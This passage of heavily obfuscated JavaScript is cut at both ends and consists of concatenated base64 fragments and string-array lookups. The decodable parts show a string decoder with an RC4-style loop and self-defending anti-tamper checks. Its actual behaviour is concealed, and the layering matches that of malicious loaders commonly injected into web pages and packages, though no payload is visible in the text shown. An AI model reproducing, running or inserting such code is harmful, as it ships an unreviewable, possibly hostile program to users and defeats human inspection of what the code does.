ZjTXEnLCdXN3pUV09KY1NjcS'+'csJ2pKVmRSbW81V1BLJywneGQwT3lTa1c'+_0x1868352t(0x24e)+_0x1868352t(0x21d)+_0x1868352t(0x1b4)+_0x1868352t(0x12e)+'kbWtBZnEnLCdXNVgxV1AvY0dNNCcsJ29T'+'a3ZXUHJTQkcnLCdXUlJkTEpwZFZTa0snL'+_0x1868352t(0x134)+'dXNHZmQ3JP')+('TScsJ1dSZGNMbW9oQUtPJywnVzZOY1ZDa'+'2pXTzBSJywncDhra1dQRERycScsJ1dQR3'+_0x1868352t(0x23d)+'1V1BaY1FodScsJ2g4bzdXUTNjS0NrRycs'+'J3hxS1B6Q2tpJywnYlNvaldSM2NNOGt6J'+_0x1868352t(0x20c)+'BmMCcsJ2xxTFlXNXJRJywnVzVLMW8ycGN'+'KYScsJ1c1RmRTU29DVzVkZElhJywncVNr'+'ZnFnRmRScScsJ1c0dGRHR1BoVzVxJywna'+'ThvMEVIM2RNVycsJ1dRcTdXNEJkSmNHJy'+'wnVzY3ZFVhWGNXNWknLCdXNHBkVkNvWVc'+'3TmRKcScsJ1c2eGNISmJYRUcnLCdFU2sz'+'dm1vVFdSeScsJ0M4a3BXNy9kUGVDJywnc'+'ENrVlc0RmROZGEnLCdyU29HVzVuNXdxJy'+'wnRDhrNXIwTmRHVycsJ1dSN2RWYWxkTkN'+'rTScsJ1c3TCt3WkcvJywnV1JhTm1tazZv'+'RycsJ1dPQmNOQ28yV1JDOCcsJ2ltb2lXN'+'jQ0QUcnLCdFbW9MVzVUS3ZHJywnYlNrcl'+'c2L2RHV3knLCd2bWtSY05IcycsJ3dJYUp'+_0x1868352t(0x17c)+'bW9sV1I0Jywnem1vSlc2WG9yYScsJ2R0e'+'GRPOG9zV1BhJywndzhvRFdSN2NMTlcnLC'+'dzOGtYV1BOY1EzRycsJ3M4a0VodW5sJyw'+'nZHRkZFJNL2RJRycsJ2ptbzNXUE5jVThr'+'VCcsJ2JhL2RKOG9wV1IwJywnaG1rcFdPO'+'UJ5VycsJ2hDb2ZrM3FKJywnV1BkZExyZG'+_0x1868352t(0x218)+'jUklHSScsJ1dPaGROV1pkT0NrZScsJ1dQ'+'SmNTbW82V09LMCcsJ3pYWmNTYVNKJywnZ'+_0x1868352t(0x148)+'wnVzVaY1Bx')+('aW1jYScsJ1c3blJXUDdjVFNvUScsJ25Yb'+'GRNMGhkS3EnLCd6U2tVY3hyUScsJ0Ntb1'+'BXUDNjVk40JywnQkNreUY4b05XUVMnLCd'+'BU29TVzdQTEVhJywnelNrTndDb1dXUjQn'+'LCdXUFpjUThvMXcwaScsJ1dQVmNKQ283e'+'XEnLCdmcnYwVzdMYicsJ1dQdGNKQ29rRW'+'d5JywnekdlSGtYeScsJ1c2UmRPY2FDVzU'+_0x1868352t(0x1f2)+'LCd4WktlRlNrMycsJ0RDb1JXNmoybUcnL'+'CdFSEZjVHRlUScsJ2pzRmNJU2t2cXEnLC'+'dXUERHdjhrT25hJywnb21vN2R2R3MnLCd'+'XNVpkSnJ6Zlc0ZScsJ3Zta0lXNGhkTjBD'+'JywnV084QkFLZm8nLCdqYTNkS2ZKZEtxJ'+'ywnV1JkZEpJdGRLU2s0JywnV09ta1dReG'+'NJU29oVzZ1OFc2bScsJ3Q4b2lXNGZBZ1c'+_0x1868352t(0x226)+'UDBBJywnV1FUOFc0WmRNbWszJywnZUNrS'+'1dQWFh3RycsJ0ZTa3ZXUVAxV09hJywnYk'+'dwZEhTb1NXUVMnLCdobWtNV1JiL3pXJyw'+_0x1868352t(0x12f)+'J1c2VE93ZHlRJywnV1I3ZElta3NXUTAnL'+'Cdpd0M0YWVhJywnY0lWZEhDbzhXT1cnLC'+'d5OG8xVzZqMm5hJywnZUpGZFZDbzJXTzA'+'nLCdXN3pYV1JKY1Vtb3AnLCdXNGl0dHha'+'Y1JHJywnYVNvdVdRN2NLOGt6JywnZ21rT'+_0x1868352t(0x126)+'c3bGRJV1RiVzQ4JywnaFNrVldPYlV3YSc'+'sJ2lieGROOG9qV09lJywnV1FoZFZTa3RX'+'UDRSJywnRjhra1dSWmNQdUMnLCdnU2swV'+'1J2Y3lxJywndFNvb1c2dkJBRycsJ1c3YV'+'JndnhjTnEn')+('LCdFbWt2V1F2QWRhJywnb21rUVc2QmRQR'+'zAnLCdDU2tYV1JSY0x3RycsJ1c3aGNKY0'+'hwc3EnLCdvQ2tpVzUzZE9YZScsJ2pKbmt'+_0x1868352t(0x181)+'NSsnLCdxOGtKdDhvT1dQSycsJ2Fta1pXU'+_0x1868352t(0x1dc)+'NMZ2EnLCdXT3BjSlNvQVdPVy8nLCdFQ2s'+'5cWdoZFBxJywnQ1NrYVdROUNXT2EnLCdy'+'Q2tvcm1vWFdSVycsJ2pjTmRTS05kU3EnL'+'CdXT1dvV1FOZE1KVycsJ3dTa0JXUUpjS3'+'d5JywnVzVwZFFDb3RXNU5kUFcnLCdtQ28'+'4VzdHa3NHJywnV1BTdVc2cGRRV1cnLCdX'+_0x1868352t(0x18b)+'ycsJ1dSU2VDMW4yJywnVzZwY0lXMCcsJ1'+'dSNGVmU2tDZ3EnLCdXUlMvRWhYZicsJ3J'+_0x1868352t(0x1b6)+'J1c1bTN1M3BjSmEnLCduU280V1AvY01Ta'+'3AnLCdtSHRkVk1GZEdXJywnZFNrbVdRYk'+'p1VycsJ3FtbytXNTVocUcnLCdXT1N6V1J'+'wZFBjbScsJ2xTb1Ntd2lkJywnV09KY0pD'+'b3Z2d3knLCdXUkRSbXFKZFJDb0RXUmlza'+'WdKY1VHJywna1czZFQ4b2RXUVcnLCdXNE'+_0x1868352t(0x150)+_0x1868352t(0x1d6)+_0x1868352t(0x24f)+'ywneEp4Y0hiOGcnLCdFQ2tqbExQQycsJ1'+'dRL2NNOG94V1JLSicsJ1dPMDJXNEZkSlp'+'hJywna1poZFF2N2RWcScsJ25jUmNHQ2tx'+'RHEnLCdrYVRGVzV6cycsJ1c2cWNmV2pBJ'+'ywnVzcvZEtjZUxXN20nLCdXNW5UbnRQdy'+'csJ3A4a1pX')+('UjFxclcnLCd5U285V1JoY0dMTycsJ1dSV'+'mRRR1pkVm1raCcsJ3o4a3JXNFJkVU0wJy'+'wnb21vd1dQeGNUQ2tRJywnVzdkZE5Tb2R'+'XNmRkVUcnLCd0OGtpeDBoZEtHJywncFhY'+'RHZncScsJ1dSM2NObW9wV1JPbicsJ2xDb'+'zdXT3RjR2YwJywndVNrMndDb1VXUkMnLC'+'dybW9PV1EvY1NLaScsJ1c2dVdweEpjR0c'+'nLCdXUHU4YkNrZWZXJywnVzU3Y0hHZWph'+_0x1868352t(0x1ef)+'ScsJ0FkdWd3Q2ttJywneG1rV1c2TmRSaG'+'EnLCdXN0ZkTm1vYVc2cGRSVycsJ2lDb1B'+'qMDBqJywnc0Nra3BlclEnLCdXT3JDelNr'+_0x1868352t(0x165)+'FVXJywndm1raWtLcisnLCdXUENBVzZWZE'+'9JZScsJ0FTa0NlMWZjJywnRENrVHJlZGR'+'LcScsJ1c1ZjRXUTdjSEtXJywnV09TQVdR'+_0x1868352t(0x1e7)+'zBXUjdjR0NrRicsJ3o4b3dXNmU4YW1vb1'+'dSZk5oQ29BV1FCY1JHJywnVzVQWVdPcGN'+_0x1868352t(0xfd)+'Q29nVzZWZFJHJywnV1JxVkZNRHMnLCdXN'+'Ed3Y2FUVScsJ2JJUmRTZVZkUFcnLCdCOG'+'ttVzVsZFJLSycsJ3pkcUl3OGtMJywnc0h'+_0x1868352t(0x203)+_0x1868352t(0x256)+'2Q4b3NGcmRkUEcnLCdXNWFobHhCY1ZXJy'+'wnV1JEL0U4a2tvYScsJ1c1UmNLQ2tZV1B'+'5NCcsJ29kTmNIU2t4QWEnLCduOG9qV09S'+'Y0kydScsJ3BxRmRSOG8wV1E4JywnVzdId'+'WlydnonLCdEU2tQbGd6cCcsJ1c0TEZDSm'+'1oJywnV09h')+(_0x1868352t(0x259)+'FhCZEt1cScsJ1c1Q3dtM0ZjSEcnLCdXNm'+'hkS2IwV1c1MCcsJ1dSVzJoU2tFY0cnLCd'+'EZHVUdDhrbicsJ1dPYWZXNnBkT2JtJywn'+_0x1868352t(0x18c)+_0x1868352t(0x143)+_0x1868352t(0x139)+'ncThrcldRZk5XT1MnLCdFU2tueWd4ZFRX'+_0x1868352t(0x22b)+'ldReScsJ3RaS216OGt1JywnY0duMkFlVy'+'csJ3ZTb0tXUWxjVjBDJywnV1FQMFc0eGR'+'NOGtxJywnVzZoY05xOHZiYScsJ0E4bzVX'+_0x1868352t(0x1e3)+'zNXUE5jTkw4JywnZ21rV1dPWFdFYScsJ3'+'Y4azR2U29mV1J1JywnVzduU3d0Q2UnLCd'+'BSEdlZWM0JywnVzV4ZFJtb1BXNVZkTHEn'+'LCdXNU9pamYvY1JHJywnd0NvZVdRVmNWM'+'mUnLCdnOG9MV1JOY0tta1EnLCduV2JHQ2'+'ZHJywncGFUQXloRycsJ0Nta1ZXNkpkSjB'+'DJywneW1rcldRQmNTMTAnLCdpcjF0VzVq'+_0x1868352t(0x15d)+'FhrRycsJ1dRQ0lwU2tya3EnLCdXN3hjTV'+'hhUGthJywneThrT2J3clonLCd5bW9tV09'+'yZ3JXJywndkNrVEEzbGRRVycsJ1dQcGNT'+'OG95V1JXQicsJ1c2bWppZ0ZjTnEnLCdqY'+'jlFVzZYNycsJ1c3REpXUlJjTENvMCcsJ1'+'dQR3N0MHJzJywnVzdMeFdRQmNQeGknLCd'+'kbWtMV1E1R0VxJywnVzVkY0tIS2pscScs'+'J1c0NW5XT1pjSko0Jywnc0NrRVdSZlNmR'+'ycsJ2hzdGNQQ2s5QmEnLCdXUWRjUThvM1'+_0x1868352t(0x1fe))+(_0x1868352t(0x174)+_0x1868352t(0xfb)+'YwJywnV095YVdSbGRNWWUnLCdvbW9HV1F'+'KY1RDa2QnLCd5bWtQVzZaZEd3SycsJ1c1'+_0x1868352t(0x169)+'E44bzdXUlcnLCdXUWV1VzROZFFzRycsJ2'+'htbzZiZVMwJywnbUNvc1dQaGNIdTQnLCd'+'yQ29rV1BGY09leScsJ25zTmRQOG83V1F1'+'JywnV085ckI4a0puVycsJ2Y4a21XT0hud'+'VcnLCdzc0NVY2JxJywnVzdYNXRXQ2EnLC'+'dXNHJ4V1FOY1JNbScsJ1c2UGd3ckdLJyw'+'nVzR6WWxaNSsnLCdXNUNvQjEzY0xXJywn'+'VzRQZFdRN2NJcjgnLCdXNHRkUXRDNVc1c'+'ScsJ1dRMGlXNEJkSlltJywnRUNraEUwM2'+_0x1868352t(0x14c)+'LQ29qb01UUldPQmNHU294JywnV1BxMlc2'+_0x1868352t(0x1ba)+_0x1868352t(0x1d1)+'Fsc0NrbScsJ1c1OTFXT05jS0xtJywneUh'+'XL3ZTazUnLCdXUi9jTENvQldPR1QnLCdl'+'U29RV1AvY09DaysnLCdXNkg3d1hlWCcsJ'+'2hJdGNQbWtscXEnLCdDQ2tLV1FsY0pMNC'+'csJ3Q4b1pXN3YxZ3EnLCdDU2tmV1JuQld'+'RTycsJ1c3Rzlvd1JjUUcnLCdXUWlRYW1r'+'aGpXJywnVzZDZmVXYm4nLCdxU2tjRUtwZ'+_0x1868352t(0x13c)+'R2dFcnLCdhY1JkUzFkZE9XJywnVzZIU2R'+_0x1868352t(0x190)+_0x1868352t(0x22f)+'CdXNmhjVUlHWmlhJywnbWFIYlc2MXonLC'+'d3dDRzYVpt')+('JywnaUNrMVc3UmRKcU8nLCdXNFRRV1JGY'+'1VaMCcsJ1c3aGNUbWs2V09lVCcsJ3BaZG'+'RMbW9WV1JLJywnb3NMNnpnSycsJ3ZDa2d'+_0x1868352t(0x20b)+'OHVzTURyJywnV1B0ZFVaZGRQOGt5JywnV'+'1JWY1M4b0pEMFMnLCdXUWJaVzZkZFJta2'+'QnLCdXUVZkUjJUTUM4a2R6U2t2RWNaZE1'+'XJywnVzZEbnVaQzUnLCdXNFJjUUNrNldS'+'Q0wnLCdBV3VmQVNrYycsJ2hta2VXUFhMc'+'VcnLCdvdjBRb3VtJywnV1BlVFc1bGRTWE'+_0x1868352t(0x241)+'VbFhuYUVDa3lXNWxjVlcnLCdEbW96VzZu'+'RGtHJywnY0pyeXN4eScsJ21tazBXNkpkT'+'nFxJywnc2NTSm10cScsJ3pieTVzQ2szJy'+'wnQ1NrQldRYkNXT0cnLCdXN0ZkR2FiYyc'+'sJ2I4bzR5SUZkUHEnLCdXN2VPdk5CY1VH'+'JywnYllURUZobScsJ2dhZmhyZlMnLCd0c'+_0x1868352t(0x199)+_0x1868352t(0x1e4)+_0x1868352t(0x19c)+'ZnQwcScsJ2x0QmRUbW9YV080JywnVzRXa'+'kRMWGFXUGxjTEcnLCd1bWtpdzhvQldQeS'+'csJ3VheGNMc1dnJywnVzZlbERNSmNTcSc'+_0x1868352t(0x1b8)+'bWtTJywnVzZOZEtDb1hXNnhkSlcnLCdiO'+_0x1868352t(0x236)+'djY254VzdMdCddO2Z1bmN0aW9uIF8weDE'+'yNTM5MjVkKGEsYil7YT1hLTB4MTFlO3Zh'+'ciBjPV8weDEyNTM5MjVjW2FdO2lmKF8we'+'DEyNTM5MjVkWydSQ053d1InXT09PXVuZG'+'VmaW5lZCl7')+('dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+'l6QUJDREVGR0hJSktMTU5PUFFSU1RVVld'+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+_0x1868352t(0x1cd)+'ZGUnXSgweGZmJm0+PigtMHgyKmwmMHg2K'+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+_0x1868352t(0x1b3)+_0x1868352t(0x23f)+_0x1868352t(0x1ec)+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+_0x1868352t(0x183)+_0x1868352t(0x255)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+_0x1868352t(0x1d4)+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+_0x1868352t(0x19a)+_0x1868352t(0x1ce)+'Xt0PSh0KzB4MSklMHgxMDAsbz0obytuW3'+_0x1868352t(0x1f6)+'dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21D'+'aGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQnX'+_0x1868352t(0x1d2)+'k7fXJldHVy')+('biBxO307XzB4MTI1MzkyNWRbJ1lrZW9Xc'+'yddPWgsXzB4MTI1MzkyNWRbJ2VtQmJQZS'+_0x1868352t(0x119)+_0x1868352t(0x18a)+_0x1868352t(0x16d)+'WRbJ2VtQmJQZSddW2ZdO2lmKGc9PT11bm'+_0x1868352t(0x186)+_0x1868352t(0x15b)+_0x1868352t(0x180)+'0tOJ109aix0aGlzWyd4YmluT2MnXT1bMH'+'gxLDB4MCwweDBdLHRoaXNbJ0JUbnZUTCd'+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+_0x1868352t(0x248)+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snR0FCQld'+'vJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydzWFJycncnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+_0x1868352t(0x114)+'LGs9alsndGVzdCddKHRoaXNbJ0JUbnZUT'+'CddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+'sneGJpbk9jJ11bMHgxXTotLXRoaXNbJ3h'+'iaW5PYyddWzB4MF07cmV0dXJuIHRoaXNb'+'J1diTXlsdiddKGspO30saVsncHJvdG90e'+_0x1868352t(0x252)+'ope2lmKCFCb29sZWFuKH5qKSlyZXR1cm4'+_0x1868352t(0x11c)+_0x1868352t(0x217)+_0x1868352t(0x11b)+'9uKGope2Zv')+('cih2YXIgaz0weDAsbD10aGlzWyd4YmluT'+'2MnXVsnbGVuZ3RoJ107azxsO2srKyl7dG'+_0x1868352t(0x230)+'oWydyb3VuZCddKE1hdGhbJ3JhbmRvbSdd'+'KCkpKSxsPXRoaXNbJ3hiaW5PYyddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1sneG'+'Jpbk9jJ11bMHgwXSk7fSxuZXcgaShfMHg'+'xMjUzOTI1ZClbJ3NYUnJydyddKCksXzB4'+'MTI1MzkyNWRbJ3V4cVdmUiddPSEhW107f'+_0x1868352t(0x140)+'MsYiksXzB4MTI1MzkyNWRbJ2VtQmJQZSd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fM'+'HgxMjUzOTI1ZDt3aGlsZSghIVtdKXt0cn'+'l7dmFyIGM9LXBhcnNlSW50KEooMHg0MTE'+'sJ2tGOEMnKSkrLXBhcnNlSW50KEooMHgz'+'YjQsJyRWblMnKSkrLXBhcnNlSW50KEooM'+_0x1868352t(0x112)+'ooMHgxZTcsJ3JtazUnKSkrcGFyc2VJbnQ'+'oSigweDI1ZSwna0Y4QycpKSpwYXJzZUlu'+'dChKKDB4MThhLCckMDI3JykpK3BhcnNlS'+'W50KEooMHgzMDgsJ0hdaHMnKSkrLXBhcn'+_0x1868352t(0x128)+'yc2VJbnQoSigweDMwZCwnWCooQScpKSst'+'cGFyc2VJbnQoSigweDM1MSwnJFZuUycpK'+'TtpZihjPT09YilicmVhaztlbHNlIGFbJ3'+'B1c2gnXShhWydzaGlmdCddKCkpO31jYXR'+'jaChkKXthWydwdXNoJ10oYVsnc2hpZnQn'+_0x1868352t(0x136)+'TFmYSksIWZ1bmN0aW9uKCl7dmFyIEs9Xz'+'B4MTI1Mzky')+('NWQsYz17fTtjW0soMHgzMTUsJ2R1alknK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcy'+'E9PXQ7fSxjW0soMHgzODgsJ1pyU0InKV0'+_0x1868352t(0x144)+'J2MqaHgnKSxjW0soMHg0YjEsJ0RBVVInK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcz'+'09PXQ7fSxjW0soMHgxYWIsJ0VYYzYnKV0'+_0x1868352t(0x149)+_0x1868352t(0x115)+'DExRycpK0soMHgzMjUsJ0VuNngnKSxjW0'+'soMHgzNzUsJypmWDcnKV09ZnVuY3Rpb24'+'ocyx0KXtyZXR1cm4gcz09PXQ7fSxjW0so'+'MHgzNzcsJ2ZuQ2knKV09ZnVuY3Rpb24oc'+'yl7cmV0dXJuIHMoKTt9LGNbSygweDFhZS'+'wnXmVmcCcpXT1LKDB4M2VhLCdNU2JOJyk'+_0x1868352t(0x12d)+_0x1868352t(0x137)+'Sl7cmV0dXJuIHModCx1KTt9LGNbSygweD'+_0x1868352t(0x11a)+'wJykrSygweDQ5Yywncm1rNScpK0soMHgz'+'ZDIsJ29MR2cnKStLKDB4MTk5LCdybWs1J'+'ykrSygweDM5NywnTVNiTicpLGNbSygweD'+_0x1868352t(0x12c)+_0x1868352t(0x109)+'J05kelAnKV09ZnVuY3Rpb24ocyx0KXtyZ'+'XR1cm4gcz49dDt9LGNbSygweDIxMCwnQm'+'4zKicpXT1mdW5jdGlvbihzLHQpe3JldHV'+'ybiBzPD10O30sY1tLKDB4M2FmLCduUnMj'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HMrdDt9LGNbSygweDQ2NywnZHVqWScpXT'+_0x1868352t(0x23e))+('bihzLHQpe3JldHVybiBzLXQ7fSxjW0soM'+'HgzYzUsJ25ScyMnKV09SygweDRjYiwnZF'+'Z6aycpK0soMHgzOGQsJ1ZiZSknKStLKDB'+'4MjBjLCczW3lMJykrSygweDJiNiwnYWJo'+'VycpK0soMHgzMWQsJ2RRM1gnKStLKDB4M'+'Tk4LCdrRjhDJykrSygweDNiOSwnTmR6UC'+'cpK0soMHgyN2IsJ0RBVVInKStLKDB4MWN'+'kLCdNU2JOJykrSygweDI1NCwnZFEzWCcp'+'K0soMHgxMjgsJ0VuNngnKSxjW0soMHg0M'+'TksJ2ZuQ2knKV09SygweDMxMywnb2lWUC'+'cpK0soMHgzYzAsJ0dYJEYnKStLKDB4MzR'+'jLCdWYmUpJykrSygweDM5NCwnTVNiTicp'+_0x1868352t(0x1ea)+'CdFbjZ4JykrSygweDQ3OSwnWURLQCcpK0'+'soMHgzYTIsJ0laODcnKStLKDB4MThjLCc'+'kU29WJykrSygweDIxYSwnR2tIKCcpK0so'+_0x1868352t(0x1bc)+'lNCJykrSygweDM4YSwnYWJoVycpK0soMH'+'gxNDQsJ2tFWSMnKStLKDB4NDM2LCdaejU'+'wJyksY1tLKDB4M2YyLCdkUTNYJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHModCk7f'+_0x1868352t(0x25d)+'Q1NywnSVo4NycpK0soMHgzODUsJ29MR2c'+'nKStLKDB4NDAxLCdYKihBJykrSygweDJl'+'OSwnWnJTQicpK0soMHg0NTQsJ1pyU0InK'+'StLKDB4M2RhLCdaclNCJykrSygweDFiZS'+'wnZFZ6aycpK0soMHgyNmIsJ1ZiZSknKSt'+'LKDB4MThlLCdMTjBjJykrSygweDI4ZCwn'+'Qm4zKicpK0soMHgzZWUsJ29MR2cnKStLK'+_0x1868352t(0x1db)+_0x1868352t(0x176))+(_0x1868352t(0x160)+_0x1868352t(0x258)+'gzOGUsJyRWblMnKStLKDB4NDY1LCdFWGM'+'2JykrSygweDE1MiwnZFEzWCcpK0soMHgy'+'NzUsJyRTb1YnKStLKDB4MTc2LCdkdWpZJ'+'ykrSygweDQwNSwnR2tIKCcpK0soMHgyNW'+'IsJyRTb1YnKStLKDB4MjQ5LCcqZlg3Jyk'+'rSygweDNlZiwnblJzIycpK0soMHgyMzks'+'JyQwMjcnKStLKDB4M2Y3LCdhYmhXJykrS'+'ygweDE5NSwnWGlEYScpK0soMHgzNjIsJ1'+'E5JEQnKStLKDB4MjhhLCdNU2JOJykrSyg'+'weDIyNCwnQDExRycpK0soMHgzNTUsJyRT'+'b1YnKStLKDB4NGI2LCdvaVZQJykrSygwe'+'DQ5MCwnM3R1XScpK0soMHgzMDIsJ1ZiZS'+'knKStLKDB4MWIwLCdHWCRGJykrSygweDQ'+'wMiwnQDFvOCcpK0soMHgyNDYsJ2R1alkn'+_0x1868352t(0x1c0)+_0x1868352t(0x15a)+'tLKDB4MTNhLCdmbkNpJykrSygweDMyMCw'+'nb2lWUCcpK0soMHgzZmUsJ01TYk4nKStL'+'KDB4NGNhLCdDbiRoJykrSygweDM4MiwnZ'+'FZ6aycpK0soMHgzZTEsJ1RlYlUnKStLKD'+'B4MzZmLCdybWs1JykrSygweDNjNiwnWGl'+'EYScpK0soMHgzN2MsJ1RlYlUnKStLKDB4'+_0x1868352t(0x1a3)+'CcpK0soMHgxNmUsJ25ScyMnKStLKDB4MT'+_0x1868352t(0x138)+_0x1868352t(0x1ab)+'LCdkdWpZJykrSygweDM2ZSwnXmVmcCcpK'+'0soMHg0YzEsJ0ROTXQnKStLKDB4MWUzLC'+'dvTEdnJykr')+('SygweDM1MiwnRVhjNicpK0soMHgyOTcsJ'+'0xOMGMnKStLKDB4NDlmLCc4bFFjJykrSy'+'gweDEyMiwnZm5DaScpK0soMHgyZWEsJ0A'+'xbzgnKStLKDB4MWQzLCdeZWZwJykrSygw'+'eDNhOSwnblJzIycpK0soMHgxNDUsJ3Jta'+'zUnKStLKDB4MTliLCdCbjMqJykrSygweD'+'IxNCwnRVhjNicpK0soMHgxMzcsJ0Axbzg'+_0x1868352t(0x1de)+'NiwnWGlEYScpK0soMHgzNWMsJzNaZzYnK'+'StLKDB4MmE1LCdybWs1JykrSygweDEyZC'+_0x1868352t(0x194)+_0x1868352t(0x1f7)+'QDFvOCcpK0soMHgyY2MsJyRWblMnKStLK'+'DB4MzIxLCdvZWMmJykrSygweDM1NCwnRV'+_0x1868352t(0x1e5)+'4NGM1LCdvZWMmJykrSygweDI0MywnZm5D'+'aScpK0soMHg0NmIsJ0xOMGMnKStLKDB4N'+'DYyLCdWYmUpJykrSygweDM1OSwnTmR6UC'+'cpK0soMHg0MWUsJypmWDcnKStLKDB4M2N'+'lLCdvZWMmJykrSygweDQzNCwnQ24kaCcp'+_0x1868352t(0x25c)+'CdAMTFHJykrSygweDEyYiwnJFNvVicpK0'+_0x1868352t(0x172)+'MTjBjJykrSygweDFiNCwnQ24kaCcpK0so'+'MHg0MDksJ0VYYzYnKStLKDB4MjM3LCcwZ'+'0xaJykrSygweDE1ZiwnZFZ6aycpK0soMH'+_0x1868352t(0x14e)+'3JykrSygweDE0MiwnWGlEYScpK0soMHgz'+_0x1868352t(0x1c6)+_0x1868352t(0x254)+'UsJ2RWemsn')+('KStLKDB4MzQ1LCdEQVVSJykrSygweDJjN'+'SwnM1pnNicpK0soMHg0YmEsJ0NuJGgnKS'+_0x1868352t(0x253)+'nJFZuUycpK0soMHgxMmMsJ29pVlAnKStL'+'KDB4MjcxLCdAMW84JykrSygweDFjOCwnR'+'1gkRicpK0soMHgzYTMsJ2ZuQ2knKStLKD'+'B4M2EwLCduUnMjJykrSygweDQ4ZCwnREF'+'VUicpK0soMHgzY2YsJzNbeUwnKStLKDB4'+_0x1868352t(0x11e)+'ycpK0soMHgzZTcsJ1p6NTAnKStLKDB4MT'+'RmLCc4bFFjJykrSygweDRjZiwnQ24kaCc'+'pK0soMHgyMGYsJ0xOMGMnKStLKDB4MjU3'+'LCdHa0goJykrSygweDEyYSwnVGViVScpK'+'0soMHgxYmYsJ1E5JEQnKStLKDB4NDE4LC'+_0x1868352t(0x1fb)+_0x1868352t(0x146)+'bjZ4JykrSygweDFlZSwnQDFvOCcpK0soM'+'HgzNjUsJ2FiaFcnKStLKDB4MTI0LCckU2'+'9WJykrSygweDM0MCwnVGViVScpK0soMHg'+'yMGQsJ0VYYzYnKStLKDB4MzY3LCdROSRE'+'JykrSygweDM1OCwnRE5NdCcpK0soMHgyY'+_0x1868352t(0x154)+_0x1868352t(0x188)+'sJ25ScyMnKStLKDB4MzZiLCc4bFFjJykr'+'SygweDE3NywnRE5NdCcpK0soMHgxNGEsJ'+'0hdaHMnKStLKDB4MzRkLCdNU2JOJykrSy'+'gweDI0NSwnTmR6UCcpK0soMHgzZGMsJyp'+'mWDcnKStLKDB4MWQ4LCdvZWMmJykrSygw'+_0x1868352t(0x1e1)+_0x1868352t(0x229)+'FmZiwnQDFv')+(_0x1868352t(0x11d)+'TU3LCdYaURhJykrSygweDNkMSwnb0xHZy'+'cpK0soMHgzN2QsJ0laODcnKStLKDB4NDJ'+'kLCdAMW84JykrSygweDQ4Nywna0VZIycp'+_0x1868352t(0x1e2)+'CdAMW84JykrSygweDFlNiwnR1gkRicpK0'+'soMHg0N2YsJ0dFMDUnKStLKDB4M2RlLCc'+_0x1868352t(0x1e9)+'MHgzOWEsJ3ZWbnAnKStLKDB4MzFjLCduU'+'nMjJykrSygweDEzYiwnWnJTQicpK0soMH'+'gzNjEsJzN0dV0nKStLKDB4M2U5LCdHWCR'+'GJykrSygweDJmNiwna0Y4QycpK0soMHgx'+'NDEsJ0VuNngnKStLKDB4MjI2LCdrRjhDJ'+'ykrSygweDIwNSwndlZucCcpK0soMHgzND'+'gsJyRTb1YnKStLKDB4MTc4LCdrRjhDJyk'+'rSygweDE2NywnVmJlKScpK0soMHgzMGYs'+'JzhsUWMnKStLKDB4MjU5LCdmbkNpJykrS'+'ygweDQ2ZiwnR1gkRicpK0soMHgyOTYsJ0'+'xOMGMnKStLKDB4MjUxLCdIXWhzJykrSyg'+'weDQzMiwnZFEzWCcpK0soMHgzNWIsJ0Ju'+_0x1868352t(0x212)+'DRiYywnJDAyNycpK0soMHgzN2IsJ01TYk'+_0x1868352t(0x185)+'2YSwnQDFvOCcpK0soMHgyMTksJ0NuJGgn'+_0x1868352t(0x130)+'SwnSF1ocycpK0soMHgzYmIsJzBnTFonKS'+_0x1868352t(0x168)+_0x1868352t(0x20d)+'KDB4M2M3LCdkVnprJykrSygweDMxMSwnb'+'2VjJicpK0soMHgyYWIsJ3ZWbnAnKSsoSy'+'gweDJjYiwn')+(_0x1868352t(0x1d8)+'DB4MTY2LCdkUTNYJykrSygweDQzNywna0'+_0x1868352t(0x1c9)+'4MjU1LCdmbkNpJykrSygweDM2MCwndlZu'+'cCcpK0soMHgxNGUsJzN0dV0nKStLKDB4M'+'TQ5LCdCbjMqJykrSygweDQ5MywnOGxRYy'+'cpK0soMHgyYzEsJ1hZUlQnKStLKDB4Mjh'+'iLCdCbjMqJykrSygweDI5MywnKmZYNycp'+'K0soMHg0N2QsJ05kelAnKStLKDB4MjRhL'+_0x1868352t(0x220)+'soMHg0ODQsJ2MqaHgnKStLKDB4MTU2LCd'+'ZREtAJykrSygweDEzZiwnR2tIKCcpK0so'+'MHgzMzQsJyRTb1YnKStLKDB4MjliLCckU'+'29WJykrSygweDIzYywnZFEzWCcpK0soMH'+_0x1868352t(0x135)+'QJykrSygweDNlMCwnRW42eCcpK0soMHgy'+'OTksJ2RWemsnKStLKDB4MmE5LCdNU2JOJ'+'ykrSygweDFhNSwnYypoeCcpK0soMHgxM2'+'